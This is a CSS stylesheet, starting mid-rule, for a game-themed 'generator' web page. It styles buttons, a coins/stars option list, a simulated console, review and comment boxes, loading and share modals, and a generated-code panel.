  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  font-family: 'coc', sans-serif;
}
@media (max-width: 991px) {
  body {
    text-align: center;
  }
}

header .top-logo {
  margin: 0 auto 0 auto;
}
header nav ul {
  list-style: none;
  margin: 20px 0 0 0;
  padding: 0;
  text-align: center;
}
header nav ul .mobile-option {
  display: none;
}
header nav ul .normal-menu {
  display: block;
}
header nav ul a, header nav ul a:link, header nav ul a:visited {
  text-decoration: none;
}
header nav ul a li, header nav ul a:link li, header nav ul a:visited li {
  width: 150px;
  display: inline-block;
  margin: 10px auto;
  background-image: url('[data-uri]');
  background-size: 100%;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #f89c2b), color-stop(100%, #c47c23));
  background-image: -moz-linear-gradient(#f89c2b, #c47c23);
  background-image: -webkit-linear-gradient(#f89c2b, #c47c23);
  background-image: linear-gradient(#f89c2b, #c47c23);
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  border-radius: 10px;
  background-color: #fff;
  -webkit-box-shadow: 0 3px rgba(0, 0, 0, 0.15), inset 0 2px rgba(254, 254, 254, 0.11);
  -moz-box-shadow: 0 3px rgba(0, 0, 0, 0.15), inset 0 2px rgba(254, 254, 254, 0.11);
  box-shadow: 0 3px rgba(0, 0, 0, 0.15), inset 0 2px rgba(254, 254, 254, 0.11);
  border: solid 1px #865211;
  padding: 10px;
  text-align: center;
  color: #fff;
  text-decoration: none;
  font-size: 1.2em;
  font-weight: 600;
  text-shadow: 0px -1px 0px rgba(0, 0, 0, 0.43);
  text-shadow: 0px -1px 0px 0px rgba(0, 0, 0, 0.43);
}
@media (max-width: 991px) {
  header nav ul a li, header nav ul a:link li, header nav ul a:visited li {
    width: 100%;
    display: block;
  }
}
header nav ul a li:hover, header nav ul a:link li:hover, header nav ul a:visited li:hover {
  background-image: url('[data-uri]');
  background-size: 100%;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #c47c23), color-stop(100%, #f89c2b));
  background-image: -moz-linear-gradient(#c47c23, #f89c2b);
  background-image: -webkit-linear-gradient(#c47c23, #f89c2b);
  background-image: linear-gradient(#c47c23, #f89c2b);
  text-decoration: none;
}
header nav ul a li:active, header nav ul a:link li:active, header nav ul a:visited li:active {
  position: relative;
  top: 3px;
}
@media (max-width: 991px) {
  header nav ul .mobile-option {
    display: block;
  }

  header nav ul .mobile-option a {
    text-decoration: none;
    cursor: pointer;
  }
  header nav ul .normal-menu {
    display: none;
  }
  header nav ul .normal-menu a {
    text-decoration: none;
  }
}

section {
  margin: 20px auto;
}
section .inside-section {
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  border-radius: 10px;
}
section .inside-section .section-heading {
  border: 2px solid #9c4b4b;
	border-radius: 16px; -moz-border-radius: 16px; 	-webkit-border-radius: 16px;
	padding: 8px;
	overflow: hidden;
	background: #ae5d19;
	background: -moz-linear-gradient(top,  #ae5d19 0%, #b53d3d 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ae5d19), color-stop(100%,#b53d3d));
	background: -webkit-linear-gradient(top,  #ae5d19 0%,#b53d3d 100%);
	background: -o-linear-gradient(top,  #ae5d19 0%,#b53d3d 100%);
	background: -ms-linear-gradient(top,  #ae5d19 0%,#b53d3d 100%);
	background: linear-gradient(to bottom,  #ae5d19 0%,#b53d3d 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ae5d19', endColorstr='#b53d3d',GradientType=0 );
  text-align: center;
}
section .inside-section .section-heading h1 {
  margin: 0;
  padding: 0;
  text-transform: uppercase;
  color: #F8CC32;
  font-family: "coc";
  font-weight: 900;
  font-size: 2em;
  text-shadow: 0 2px 0 rgba(0, 0, 0, 0.58);
  text-shadow: 0 2px 0 0 rgba(0, 0, 0, 0.58);
}
@media (max-width: 991px) {
  section .inside-section .section-heading h1 {
    font-size: 2em;
  }
}
section .inside-section .section-heading h2 {
  margin: 0;
  padding: 0;
  text-transform: uppercase;
  color: #F8CC32;
  font-family: "coc";
  font-weight: 900;
  font-size: 2em;
  text-shadow: 0 2px 0 rgba(0, 0, 0, 0.58);
  text-shadow: 0 2px 0 0 rgba(0, 0, 0, 0.58);
}
@media (max-width: 991px) {
  section .inside-section .section-heading h2 {
    font-size: 2em;
  }
}
section .inside-section .section-heading p {
  font-size: 1.2em;
  color: #fff;
  margin: 5px 0 0 0;
  padding: 0;
}
@media (max-width: 991px) {
  section .inside-section .section-heading p {
    font-size: 2em;
  }
  section .inside-section .section-heading p {
    font-size: 1.2em;
  }
}
section .inside-section .section-content {
  background-color: #5b544f;
  padding: 40px;
border-radius: 20px; -moz-border-radius: 20px; 	-webkit-border-radius: 20px;
	border: 2px solid #000;
	box-shadow: 0 0 13px 1px #000;
	position: relative;
}

.connect_section .account_connect_area {
  position: relative;
  background-color: #5b544f;
  color: #363636;
  padding: 0px;
}
.connect_section .account_connect_area .connected_msg {
  display: none;
  position: absolute;
  left: 0;
  z-index: 100;
  width: 100%;
  height: 100%;
}
.connect_section .account_connect_area .connected_msg .overlay {
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  position: absolute;
  background-color: rgba(0, 0, 0, 0.79);
  width: 100%;
  height: 100%;
}
.connect_section .account_connect_area .connected_msg .connect_message {
  text-align: center;
  position: absolute;
  background-image: url('[data-uri]');
  background-size: 100%;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #22b14e), color-stop(100%, #138135));
  background-image: -moz-linear-gradient(#22b14e, #138135);
  background-image: -webkit-linear-gradient(#22b14e, #138135);
  background-image: linear-gradient(#22b14e, #138135);
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  vertical-align: middle;
  top: 50%;
  margin-top: -30px;
  padding: 10px;
  width: 160px;
  height: auto;
  left: 50%;
  margin-left: -80px;
  z-index: 101;
  color: #fff;
}
.connect_section .account_connect_area .connected_msg .connect_message p {
  margin: 0;
  padding: 0;
  font-weight: 500;
color:white;

}
.connect_section .account_connect_area .connect-btn-area .connect-button {
  -moz-box-shadow: inset 0px 1px 0px 0px #fff6af;
  -webkit-box-shadow: inset 0px 1px 0px 0px #fff6af;
  box-shadow: inset 0px 1px 0px 0px #fff6af;
  background-image: url('[data-uri]');
  background-size: 100%;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #ffec64), color-stop(100%, #ffab23));
  background-image: -moz-linear-gradient(#ffec64, #ffab23);
  background-image: -webkit-linear-gradient(#ffec64, #ffab23);
  background-image: linear-gradient(#ffec64, #ffab23);
  background-color: #ffec64;
  -moz-border-radius: 6px;
  -webkit-border-radius: 6px;
  border-radius: 6px;
  border: 1px solid #ffaa22;
  display: inline-block;
  cursor: pointer;
  color: #333333;
  font-family: 'coc', sans-serif;
  font-size: 15px;
  font-weight: bold;
  padding: 6px 24px;
  text-decoration: none;
  text-shadow: 0px 1px 0px #ffee66;
  outline: 0;
  width: 100%;
}
.connect_section .account_connect_area .connect-btn-area .connect-button:hover {
  background-image: url('[data-uri]');
  background-size: 100%;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #ffab23), color-stop(100%, #ffec64));
  background-image: -moz-linear-gradient(#ffab23, #ffec64);
  background-image: -webkit-linear-gradient(#ffab23, #ffec64);
  background-image: linear-gradient(#ffab23, #ffec64);
  background-color: #ffab23;
}
.connect_section .account_connect_area .connect-btn-area .connect-button:active {
  position: relative;
  top: 1px;
}

#gen_section .section-content {
  text-align: center;
background: #5b544f;
border-radius: 20px; -moz-border-radius: 20px; 	-webkit-border-radius: 20px;
	border: 2px solid #000;
	box-shadow: 0 0 13px 1px #000;
}
#gen_section .section-content .generator-section h3 {
  color: #2e2e2e;
  font-weight: 800;
  padding: 0;
  margin: 0;
}
#gen_section .section-content .generator-section p {
  color: #6d6d6d;
}
#gen_section .section-content .generator-section .option-list {
  list-style: none;
  margin: 5px 0 0 0;
  padding: 0;
}
#gen_section .section-content .generator-section .option-list li {
  margin: 5px;
  padding: 20px 10px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  background-image: url('[data-uri]');
  background-size: 100%;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #ffffff), color-stop(100%, #e9e9e9));
  background-image: -moz-linear-gradient(#ffffff, #e9e9e9);
  background-image: -webkit-linear-gradient(#ffffff, #e9e9e9);
  background-image: linear-gradient(#ffffff, #e9e9e9);
  border: solid 1px #eee;
  width: 150px;
  color: #343434;
  text-align: center;
  display: inline-block;
}
#gen_section .section-content .generator-section .option-list li i {
  font-size: 2.5em;
  margin: 0 0 5px 0;
}
#gen_section .section-content .generator-section .option-list li p {
  color: #343434;
  font-weight: 500;
  margin: 0 0 0 0;
}
@media (max-width: 991px) {
  #gen_section .section-content .generator-section .option-list li {
    margin: 10px auto;
  }
}
#gen_section .section-content .generator-section .option-list li:hover {
  cursor: pointer;
}
#gen_section .section-content .generator-section .option-list .activated {
  background-image: url('[data-uri]');
  background-size: 100%;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #0da00d), color-stop(100%, #36cc36));
  background-image: -moz-linear-gradient(#0da00d, #36cc36);
  background-image: -webkit-linear-gradient(#0da00d, #36cc36);
  background-image: linear-gradient(#0da00d, #36cc36);
  text-shadow: rgba(0, 0, 0, 0.4) 0px -1px 0;
  border: solid 1px #49f049;
  color: #fff;
}
#gen_section .section-content .generator-section .option-list .activated p {
  color: #fff;
}
#gen_section .section-content .generator-section .gen-select-coins {
  background-image: url('../../img/coins.png');
}

#gen_section .section-content .generator-section .gen-select-stars {
  background-image: url('../../img/stars.png');
}


#gen_section .section-content .generator-section .gen-select {
  margin: 0px auto 0px auto;
  text-indent: 35px;
  background-repeat: no-repeat;
  background-position: 1% 35%;
}
@media (max-width: 991px) {
  #gen_section .section-content .generator-section .gen-select {
    text-indent: 50px;
  }
}
#gen_section .section-content .generator-section .gen-button {
  -moz-box-shadow: inset 0px 1px 0px 0px #54a3f7;
  -webkit-box-shadow: inset 0px 1px 0px 0px #54a3f7;
  box-shadow: inset 0px 1px 0px 0px #54a3f7;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0.05, #007dc1), color-stop(1, #0061a7));
  background: -moz-linear-gradient(top, #007dc1 5%, #0061a7 100%);
  background: -webkit-linear-gradient(top, #007dc1 5%, #0061a7 100%);
  background: -o-linear-gradient(top, #007dc1 5%, #0061a7 100%);
  background: -ms-linear-gradient(top, #007dc1 5%, #0061a7 100%);
  background: linear-gradient(to bottom, #007dc1 5%, #0061a7 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#007dc1', endColorstr='#0061a7',GradientType=0);
  background-color: #007dc1;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  border: 1px solid #124d77;
  display: inline-block;
  cursor: pointer;
  color: #ffffff;
  font-weight: 800;
  font-size: 1.2em;
  padding: 15px;
  text-decoration: none;
  text-shadow: 0px 1px 0px #154682;
  width: 100%;
  outline: 0;
  text-transform: uppercase;
}
@media (max-width: 991px) {
  #gen_section .section-content .generator-section .gen-button {
    margin: 0 0 10px 0;
  }
}
#gen_section .section-content .generator-section .gen-button:hover {
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0.05, #0061a7), color-stop(1, #007dc1));
  background: -moz-linear-gradient(top, #0061a7 5%, #007dc1 100%);
  background: -webkit-linear-gradient(top, #0061a7 5%, #007dc1 100%);
  background: -o-linear-gradient(top, #0061a7 5%, #007dc1 100%);
  background: -ms-linear-gradient(top, #0061a7 5%, #007dc1 100%);
  background: linear-gradient(to bottom, #0061a7 5%, #007dc1 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#0061a7', endColorstr='#007dc1',GradientType=0);
  background-color: #0061a7;
}
#gen_section .section-content .generator-section .gen-button:active {
  position: relative;
  top: 1px;
}
#gen_section .section-content .generator-section .how-button {
  -moz-box-shadow: inset 0px 1px 0px 0px #fff6af;
  -webkit-box-shadow: inset 0px 1px 0px 0px #fff6af;
  box-shadow: inset 0px 1px 0px 0px #fff6af;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0.05, #ffec64), color-stop(1, #ffab23));
  background: -moz-linear-gradient(top, #ffec64 5%, #ffab23 100%);
  background: -webkit-linear-gradient(top, #ffec64 5%, #ffab23 100%);
  background: -o-linear-gradient(top, #ffec64 5%, #ffab23 100%);
  background: -ms-linear-gradient(top, #ffec64 5%, #ffab23 100%);
  background: linear-gradient(to bottom, #ffec64 5%, #ffab23 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffec64', endColorstr='#ffab23',GradientType=0);
  background-color: #ffec64;
  -moz-border-radius: 6px;
  -webkit-border-radius: 6px;
  border-radius: 6px;
  border: 1px solid #ffaa22;
  display: inline-block;
  cursor: pointer;
  color: #333333;
  font-size: 1.2em;
  font-weight: bold;
  padding: 6px 24px;
  text-decoration: none;
  text-shadow: 0px 1px 0px #ffee66;
  outline: 0;
  width: 100%;
}
#gen_section .section-content .generator-section .how-button:hover {
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0.05, #ffab23), color-stop(1, #ffec64));
  background: -moz-linear-gradient(top, #ffab23 5%, #ffec64 100%);
  background: -webkit-linear-gradient(top, #ffab23 5%, #ffec64 100%);
  background: -o-linear-gradient(top, #ffab23 5%, #ffec64 100%);
  background: -ms-linear-gradient(top, #ffab23 5%, #ffec64 100%);
  background: linear-gradient(to bottom, #ffab23 5%, #ffec64 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffab23', endColorstr='#ffec64',GradientType=0);
  background-color: #ffab23;
}
#gen_section .section-content .generator-section .how-button:active {
  position: relative;
  top: 1px;
}
#gen_section .section-content .gen-console-area {
  display: none;
}
#gen_section .section-content .gen-console-area .loading-spinner {
  margin: 2em auto;
  font-size: 10px;
  position: relative;
  text-indent: -9999em;
  border-top: 1.1em solid rgba(0, 0, 0, 0.2);
  border-right: 1.1em solid rgba(0, 0, 0, 0.2);
  border-bottom: 1.1em solid rgba(0, 0, 0, 0.2);
  border-left: 1.1em solid #2593c4;
  -webkit-animation: load8 1.1s infinite linear;
  animation: load8 1.1s infinite linear;
}
#gen_section .section-content .gen-console-area .loading-spinner,
#gen_section .section-content .gen-console-area .loading-spinner:after {
  border-radius: 50%;
  width: 10em;
  height: 10em;
}
@-webkit-keyframes load8 {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes load8 {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
#gen_section .section-content .gen-console-area h3 {
  text-align: center;
  color: #1c1c1c;
}
#gen_section .section-content .gen-console-area .gen-dev-console {
  background-image: url('[data-uri]');
  background-size: 100%;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #393939), color-stop(100%, #000000));
  background-image: -moz-linear-gradient(#393939, #000000);
  background-image: -webkit-linear-gradient(#393939, #000000);
  background-image: linear-gradient(#393939, #000000);
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  font-family: 'Source Code Pro';
  margin: 15px auto;
  height: 310px;
  overflow: hidden;
  padding: 10px;
  color: #fff;
  text-transform: uppercase;
  text-align: left;
  border: solid 1px #eee;
}
#gen_section .section-content .gen-console-area .gen-dev-console .dev-console-text {
  margin: 0;
  padding: 0;
  list-style: none;
}
#gen_section .section-content .gen-console-area .gen-dev-console .dev-console-text .console-green-text {
  color: #21c064;
}
#gen_section .section-content .gen-console-area .gen-dev-console .dev-console-text .console-red-text {
  color: #c02121;
}
#gen_section .section-content .gen-console-area .gen-dev-console .dev-console-text .console-yellow-text {
  color: #d3852a;
}
#gen_section.inactive {
  opacity: 0.6;
}

#features_section {
  text-align: center;
}
#features_section .circle-number {
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  behavior: url(PIE.html);
  /* remove if you don't care about IE8 */
  width: 100px;
  height: 100px;
  line-height: 100px;
  font-size: 3em;
  margin: 0 auto;
  background-color: #2a9516;
  text-align: center;
  -moz-box-shadow: inset 0px 1px 0px 0px rgba(255, 255, 255, 0.45);
  -webkit-box-shadow: inset 0px 1px 0px 0px rgba(255, 255, 255, 0.45);
  box-shadow: inset 0px 1px 0px 0px rgba(255, 255, 255, 0.45);
  background-image: url('[data-uri]');
  background-size: 100%;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #1bb421), color-stop(100%, #108114));
  background-image: -moz-linear-gradient(#1bb421, #108114);
  background-image: -webkit-linear-gradient(#1bb421, #108114);
  background-image: linear-gradient(#1bb421, #108114);
  border: 1px solid #0a790e;
  text-shadow: rgba(0, 0, 0, 0.4) 0px -1px 0;
  color: #fff;
}

#reviews_section .reviews-row {
  margin: 0px 0 0 0;
}
#reviews_section .reviews-row .review-box {
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  background-color: #eee;
  padding: 25px 10px;
  margin: 10px 0;
}
#reviews_section .reviews-row .review-box h2 {
  color: #242424;
  font-weight: 800;
  text-transform: uppercase;
}
#reviews_section .reviews-row .review-box p {
  margin: 20px 0 0 0;
  color: #6a6a6a;
}
#reviews_section .reviews-row .review-box .cite {
  margin: -10px 0 0 0;
  text-transform: uppercase;
  color: #a0a0a0;
  font-size: 0.8em;
}
#reviews_section .reviews-row .review-cite {
  color: #939292;
}
@media (max-width: 991px) {
  #reviews_section .reviews-row .review-cite {
    margin: 0 0 25px 0;
  }
}
@media (max-width: 991px) {
  #reviews_section .reviews-row {
    padding: 0 5px;
    text-align: center;
    margin: 0 0 10px 0;
  }
}

.comments_section .commentsMain {
  text-align: left;
}
.comments_section .commentsUL:before {
  width: 9px;
  content: " ";
  background-image: url(../img/arrow.html);
  position: absolute;
  left: 30px;
  top: 0px;
  height: 5px;
}
.comments_section .commentsUL {
  background-color: #edeff4;
  margin: 0;
  padding: 0;
}
.comments_section .commentsUL li {
  padding: 5px;
  list-style: none;
  margin: 5px 0 5px 0;
  border-bottom: 1px solid #fff;
}
.comments_section .marginText {
  margin-left: 7px;
}
.comments_section .commentInput {
  margin-top: 1px;
  display: block;
  width: 100%;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  padding: 5px;
  border: 1px solid #ccc9c9;
  background: url(../img/cameraIcon.html) no-repeat scroll 10px;
  background-position: right 10px bottom 7px;
  padding-right: 50px;
  padding-left: 5px;
  background-color: #fff;
}
.comments_section .commentInputBox {
  margin-left: 10px;
}
.comments_section .replyComment {
  margin-left: 40px;
  margin-right: 10px;
  background-color: #e9ecf1;
  border-top: 1px solid #d0d4e4;
  padding-top: 5px;
}
.comments_section .comment_btn_area {
  text-align: right;
}
.comments_section .comment_btn_area .comment_btn {
  -moz-box-shadow: inset 0px 1px 0px 0px #58aff0;
  -webkit-box-shadow: inset 0px 1px 0px 0px #58aff0;
  box-shadow: inset 0px 1px 0px 0px #58aff0;
  background-image: url('[data-uri]');
  background-size: 100%;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #2d80be), color-stop(100%, #205e8d));
  background-image: -moz-linear-gradient(#2d80be, #205e8d);
  background-image: -webkit-linear-gradient(#2d80be, #205e8d);
  background-image: linear-gradient(#2d80be, #205e8d);
  background-color: #2d80be;
  -moz-border-radius: 6px;
  -webkit-border-radius: 6px;
  border-radius: 6px;
  border: 1px solid #205e8d;
  display: inline-block;
  cursor: pointer;
  color: #fff;
  font-family: 'coc', sans-serif;
  font-size: 15px;
  font-weight: bold;
  padding: 6px 24px;
  text-decoration: none;
  text-shadow: 0px 1px 0px #12446a;
  outline: 0;
}
.comments_section .comment_btn_area .comment_btn:hover {
  background-image: url('[data-uri]');
  background-size: 100%;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #205e8d), color-stop(100%, #2d80be));
  background-image: -moz-linear-gradient(#205e8d, #2d80be);
  background-image: -webkit-linear-gradient(#205e8d, #2d80be);
  background-image: linear-gradient(#205e8d, #2d80be);
  background-color: #205e8d;
}
.comments_section .comment_btn_area .comment_btn:active {
  position: relative;
  top: 3px;
}
@media (max-width: 991px) {
  .comments_section .comment_btn_area {
    text-align: center;
  }
}

footer {
  margin: 0 auto 30px auto;
}
footer p {
  color: #eee;
}

#loading_modal {
  display: block;
  text-align: center;
background: #5b544f;
	border-radius: 20px; -moz-border-radius: 20px; 	-webkit-border-radius: 20px;
	border: 2px solid #000;
	box-shadow: 0 0 13px 1px #000;
	position: relative;
}
#loading_modal .loading_area {
  display: block;
}
#loading_modal .loading_area .loader {
  margin: 0em auto;
  font-size: 10px;
  position: relative;
  text-indent: -9999em;
  border-top: 1.1em solid rgba(0, 0, 0, 0.2);
  border-right: 1.1em solid rgba(0, 0, 0, 0.2);
  border-bottom: 1.1em solid rgba(0, 0, 0, 0.2);
  border-left: 1.1em solid #0aac0a;
  -webkit-animation: load8 1.1s infinite linear;
  animation: load8 1.1s infinite linear;
}
#loading_modal .loading_area .loader,
#loading_modal .loading_area .loader:after {
  border-radius: 50%;
  width: 10em;
  height: 10em;
}
@-webkit-keyframes load8 {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes load8 {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
#loading_modal .fbshare_area {
  display: none;
}
#loading_modal .fbshare_area .share_btn {
  -moz-box-shadow: inset 0px 1px 0px 0px #6f8ce0;
  -webkit-box-shadow: inset 0px 1px 0px 0px #6f8ce0;
  box-shadow: inset 0px 1px 0px 0px #6f8ce0;
  background-image: url('[data-uri]');
  background-size: 100%;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #4865b9), color-stop(100%, #293f81));
  background-image: -moz-linear-gradient(#4865b9, #293f81);
  background-image: -webkit-linear-gradient(#4865b9, #293f81);
  background-image: linear-gradient(#4865b9, #293f81);
  background-color: #293f81;
  -moz-border-radius: 6px;
  -webkit-border-radius: 6px;
  border-radius: 6px;
  border: 1px solid #1c2f67;
  display: inline-block;
  cursor: pointer;
  color: #eee;
  font-family: 'coc', sans-serif;
  font-size: 1.5em;
  font-weight: bold;
  padding: 10px;
  text-decoration: none;
  text-shadow: 0px 1px 0px #293f81;
  outline: 0;
  width: 100%;
  margin: 7px 0 0 0;
}
#loading_modal .fbshare_area .share_btn:hover {
  background-image: url('[data-uri]');
  background-size: 100%;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #293f81), color-stop(100%, #4865b9));
  background-image: -moz-linear-gradient(#293f81, #4865b9);
  background-image: -webkit-linear-gradient(#293f81, #4865b9);
  background-image: linear-gradient(#293f81, #4865b9);
  background-color: #4865b9;
}
#loading_modal .fbshare_area .share_btn:active {
  position: relative;
  top: 1px;
}

#gen_modal {
  text-align: center;
  background: #5b544f;
	border-radius: 20px; -moz-border-radius: 20px; 	-webkit-border-radius: 20px;
	border: 2px solid #000;
	box-shadow: 0 0 13px 1px #000;
	position: relative;
}
#gen_modal .generator_loading_area {
  display: none;
}
#gen_modal .generator_loading_area .loader {
  margin: 0em auto;
  font-size: 10px;
  position: relative;
  text-indent: -9999em;
  border-top: 1.1em solid rgba(0, 0, 0, 0.2);
  border-right: 1.1em solid rgba(0, 0, 0, 0.2);
  border-bottom: 1.1em solid rgba(0, 0, 0, 0.2);
  border-left: 1.1em solid #0a5bac;
  -webkit-animation: load8 1.1s infinite linear;
  animation: load8 1.1s infinite linear;
}
#gen_modal .generator_loading_area .loader,
#gen_modal .generator_loading_area .loader:after {
  border-radius: 50%;
  width: 10em;
  height: 10em;
}
@-webkit-keyframes load8 {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes load8 {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
#gen_modal .generator_loading_area .loader_gen {
  border-left: 1.1em solid #119f4d;
}
#gen_modal .generator_loading_area .gen-dev-console {
  background-image: url('[data-uri]');
  background-size: 100%;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #393939), color-stop(100%, #000000));
  background-image: -moz-linear-gradient(#393939, #000000);
  background-image: -webkit-linear-gradient(#393939, #000000);
  background-image: linear-gradient(#393939, #000000);
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  font-family: 'Source Code Pro';
  margin: 15px auto;
  height: 310px;
  overflow: hidden;
  padding: 10px;
  color: #fff;
  text-transform: uppercase;
  text-align: left;
  border: solid 1px #eee;
}
#gen_modal .generator_loading_area .gen-dev-console .dev-console-text {
  margin: 0;
  padding: 0;
  list-style: none;
}
#gen_modal .generator_loading_area .gen-dev-console .dev-console-text .console-green-text {
  color: #21c064;
}
#gen_modal .generator_loading_area .gen-dev-console .dev-console-text .console-red-text {
  color: #c02121;
}
#gen_modal .generator_loading_area .gen-dev-console .dev-console-text .console-yellow-text {
  color: #d3852a;
}
#gen_modal .generator_finished_area {
  display: block;
}
#gen_modal .generator_finished_area .generated_code {
  background-color: #5b544f;
  padding: 5px;
}
#gen_modal .generator_finished_area .generated_code p {
  color: #eee;
  font-weight: 800;
  font-size: 2em;
  text-shadow: 0px 2px 0px rgba(0, 0, 0, 0.27);
  text-shadow: 0px 2px 0px 0px rgba(0, 0, 0, 0.27);
  margin: 0;
  padding: 0;
}
#gen_modal .generator_finished_area .activate_code {
  -moz-box-shadow: inset 0px 1px 0px 0px #56b4d8;
  -webkit-box-shadow: inset 0px 1px 0px 0px #56b4d8;
  box-shadow: inset 0px 1px 0px 0px #56b4d8;
  background-image: url('[data-uri]');
  background-size: 100%;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #2c8fb4), color-stop(100%, #1a6784));
  background-image: -moz-linear-gradient(#2c8fb4, #1a6784);
  background-image: -webkit-linear-gradient(#2c8fb4, #1a6784);
  background-image: linear-gradient(#2c8fb4, #1a6784);
  background-color: #1a6784;
  -moz-border-radius: 6px;
  -webkit-border-radius: 6px;
  border-radius: 6px;
  border: 1px solid #10536c;
  display: inline-block;
  cursor: pointer;
  color: #eee;
  font-family: 'Lato', sans-serif;
  font-size: 1.5em;
  font-weight: bold;
  padding: 10px;
  text-decoration: none;
  text-shadow: 0px 1px 0px #1a6784;
  outline: 0;
  width: 100%;
  margin: 7px 0 0 0;
}
#gen_modal .generator_finished_area .activate_code:hover {
  background-image: url('[data-uri]');
  background-size: 100%;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #1a6784), color-stop(100%, #2c8fb4));
  background-image: -moz-linear-gradient(#1a6784, #2c8fb4);
  background-image: -webkit-linear-gradient(#1a6784, #2c8fb4);
  background-image: linear-gradient(#1a6784, #2c8fb4);
  background-color: #2c8fb4;
}
#gen_modal .generator_finished_area .activate_code:active {
  position: relative;
  top: 1px;
}

.container{
  max-width: 970px !important;
}

.my_section{
  text-align: justify;
}


.final-section .section-heading{
  border: 2px solid #9c4b4b;
	border-radius: 16px; -moz-border-radius: 16px; 	-webkit-border-radius: 16px;
	height: 100px;
	padding: 8px;
	overflow: hidden;

	background: #ae5d19;
	background: -moz-linear-gradient(top,  #ae5d19 0%, #b53d3d 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ae5d19), color-stop(100%,#b53d3d));
	background: -webkit-linear-gradient(top,  #ae5d19 0%,#b53d3d 100%);
	background: -o-linear-gradient(top,  #ae5d19 0%,#b53d3d 100%);
	background: -ms-linear-gradient(top,  #ae5d19 0%,#b53d3d 100%);
	background: linear-gradient(to bottom,  #ae5d19 0%,#b53d3d 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ae5d19', endColorstr='#b53d3d',GradientType=0 );
}

.final-section .section-heading h2{
  margin: 0;
  padding: 0;
  text-transform: uppercase;
  color: #F8CC32;
  font-family: "coc";
  font-weight: 900;
  font-size: 2em;
  text-shadow: 0 2px 0 rgba(0, 0, 0, 0.58);
  text-shadow: 0 2px 0 0 rgba(0, 0, 0, 0.58);
}
.final-section{
  text-align: left;
}

@media (max-width: 991px) {
  section .final-section .section-heading h2 {
    font-size: 2em;
  }
}

@media screen and (max-width: 980px)
.dl_button {
    font-size: 25px;
}
.dl_button {
    width: 100%;
    background: #499bea;
    background: -moz-linear-gradient(top, #499bea 0%, #207ce5 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#499bea), color-stop(100%,#207ce5));
    background: -webkit-linear-gradient(top, #499bea 0%,#207ce5 100%);
    background: -o-linear-gradient(top, #499bea 0%,#207ce5 100%);
    background: -ms-linear-gradient(top, #499bea 0%,#207ce5 100%);
    background: linear-gradient(to bottom, #499bea 0%,#207ce5 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#499bea', endColorstr='#207ce5',GradientType=0 );
    border: 1px solid #196bba;
    font-size: 25px;
}
.btn-large {
    padding: 16px 18px;
    font-size: 18px;
    border-radius: 6px;
}
.btn-danger {
    color: #fff;
    background-color: #d9534f;
    border-color: #d9534f;
}
